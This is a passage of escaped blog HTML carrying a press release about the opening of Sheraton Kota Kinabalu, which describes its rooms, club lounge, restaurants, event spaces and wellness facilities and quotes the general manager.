#0b5394;\"\u003ECommunity Table\u003C\/span\u003E is both stylish and practical, featuring built-in lighting, power outlets, and wireless charging stations to keep guests connected.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EFor those seeking privacy, a \u003Cb\u003Esoundproof Booth\u003C\/b\u003E at the fifth floor offers a quiet retreat - perfect for focused thinking, video calls with family or colleagues, or simply a moment of calm.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EEvery detail of the transformed design reflects Sheraton’s commitment to creating spaces that spark ideas, encourage collaboration, and deliver a true sense of belonging.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EThe \u003Cb\u003E\u003Cspan style=\"color: #134f5c;\"\u003EStudio\u003C\/span\u003E\u003C\/b\u003E, a sophisticated, ground-floor space available for private booking, provides a polished but informal setting for guests to engage, innovate, and connect effortlessly.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003E\u003Cu\u003ERooms \u0026amp; Suites with a View\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWith 307 thoughtfully designed guestrooms, \u003Cspan style=\"color: #800180;\"\u003ESheraton Kota Kinabalu \u003C\/span\u003Eoffers contemporary comfort inspired by Sabah’s coastline and mountains.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIts standard rooms offer a serene retreat with extra-large windows that flood the space with natural light, and spacious bathrooms featuring separate cubicles for added convenience.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGuests can also elevate their stay with premium categories including \u003Cspan style=\"color: #990000;\"\u003EExecutive Rooms, Executive Suites, the Deluxe Suite, \u003C\/span\u003Eand the \u003Cspan style=\"color: #990000;\"\u003EPresidential Suite \u003C\/span\u003E- each featuring refined furnishings, intuitive amenities, and panoramic views that celebrate the city’s distinctive landscape.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq6phWIF2MfDx1vBfu7fv31UvgwkKZhV9F06q3_ae5pe4egNxRZa5xF7oPSCS6WIi-vKTQFpkEz6sEDh4Zh147kAa8XhCz16bDSfc9fg_mOejGvtrdN0mSC1qoYgnoPBIzEX3hUs9eEYMnLgEDEeQtd8DxG5XvnMAA-GNgfrZa52kqrG3Bj_vs8zYY43A\/s800\/Screenshot%202025-12-29%20at%2010.40.00%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"429\" data-original-width=\"800\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq6phWIF2MfDx1vBfu7fv31UvgwkKZhV9F06q3_ae5pe4egNxRZa5xF7oPSCS6WIi-vKTQFpkEz6sEDh4Zh147kAa8XhCz16bDSfc9fg_mOejGvtrdN0mSC1qoYgnoPBIzEX3hUs9eEYMnLgEDEeQtd8DxG5XvnMAA-GNgfrZa52kqrG3Bj_vs8zYY43A\/w640-h344\/Screenshot%202025-12-29%20at%2010.40.00%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003E\u003Cu\u003ESheraton Club Experience\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ESheraton Club guests \u003C\/span\u003Eincluding Marriott Bonvoy Elite members, Club Floor guests, and Suite room guests enjoy exclusive access to the \u003Cspan style=\"color: #134f5c;\"\u003E\u003Cb\u003ESheraton Club Lounge\u003C\/b\u003E,\u003C\/span\u003E a sophisticated retreat ideal for productivity, informal meetings, or relaxing with friends and colleagues.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFramed by sweeping city vistas and tranquil sea views, the lounge is purposefully designed for a layered and engaging experience that transitions seamlessly with activations from morning to evening. The lounge features curated food and beverage offerings, premium amenities, enhanced connectivity, and provides guests 24\/7 access to a private environment.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003E\u003Cu\u003EDining Destinations for Every Moment\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe hotel’s culinary venues serve as vibrant new gathering places in the heart of Kota Kinabalu:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"list-style-type: square;\"\u003E\u003Cli class=\"li1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #660000;\"\u003E\u003Cb\u003EDaily Social\u003C\/b\u003E \u003C\/span\u003E– A lively all-day dining venue serving global favorites and local specialities in an uplifting, social setting.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #660000;\"\u003E\u003Cb\u003E\u0026amp;More by Sheraton\u003C\/b\u003E \u003C\/span\u003E– A dynamic fusion of a coffee shop, market stall, and laidback bar, where guests can seamlessly transition from a morning coffee to an evening cocktail. Here, guests can enjoy speciality coffee - alongside fresh pastries, light sandwiches, salads, smoothies, and fresh juices, during the day, and cocktails in the evening.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #660000;\"\u003EThe Burger Box\u003C\/span\u003E\u003C\/b\u003E – A casual, creative space for handcrafted gourmet burgers, snacks, and quick bites - perfect for families and food lovers.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #660000;\"\u003ERooftop Bar\u003C\/span\u003E\u003C\/b\u003E – Rising 100 meters above sea level, this stunning sky-high venue offers handcrafted cocktails and coveted views of the coastline, islands, and city skyline. With its elegant yet relaxed ambiance, the Rooftop Bar is set to become Kota Kinabalu’s ultimate spot for sunset gatherings and unforgettable evenings.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003E\u003Cu\u003EMeetings, Weddings \u0026amp; Events with Purpose\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDesigned as a premium destination for gatherings, \u003Cspan style=\"color: #800180;\"\u003ESheraton Kota Kinabalu\u003C\/span\u003E features an 703-sqm grand ballroom, four flexible meeting rooms, and collaborative event spaces ideal for conferences, celebrations, and milestone moments.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESupported by state-of-the-art technology and Sheraton’s dedicated events team, these venues bring to life the brand’s belief - that the best work and the best memories happen when people come together.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #38761d;\"\u003E\u003Cb\u003EThe Wedding Pavilion\u003C\/b\u003E\u003C\/span\u003E, perched above the city with sweeping views of the sea and surrounding islands, offers a breathtaking backdrop for unforgettable ceremonies and celebrations.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003E\u003Cu\u003EWellness, Balance \u0026amp; Urban Relaxation\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGuests can prioritize well-being at the \u003Cb\u003E\u003Cspan style=\"color: #783f04;\"\u003ESheraton Fitness Center\u003C\/span\u003E\u003C\/b\u003E, equipped for all workout styles, complete with the latest equipment. After a day exploring Sabah’s natural wonders, one may retreat to the Sheraton Spa - a soothing sanctuary designed to restore balance, uplift the spirit, and complement the beauty of Kota Kinabalu’s surroundings. For the ultimate urban escape, the hotel’s stunning rooftop infinity pool overlooking the South China Sea, offers panoramic views and tranquil waters for the perfect setting to relax and recharge.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“We are delighted to welcome guests to Sheraton Kota Kinabalu, where the spirit of Sabah’s culture and the warmth of its people are reflected in every detail of the hotel,” said \u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003ENauman Hasan\u003C\/span\u003E, General Manager, Sheraton Kota Kinabalu.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Whether visiting for business or leisure, our guests will discover a place where they can connect, relax, and create meaningful memories – just steps from the best that Kota Kinabalu has to offer.” he said.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #800180;\"\u003ESheraton Kota Kinabalu\u003C\/span\u003E participates in Marriott Bonvoy – the award-winning travel program from Marriott International – allowing members to earn and redeem points for their stay at the new hotel, and at other hotels and resorts across Marriott Bonvoy’s extraordinary portfolio of brands.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWith the Marriott Bonvoy app, members enjoy a level of personalization and a contactless experience that allows them to travel with peace of mind.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; 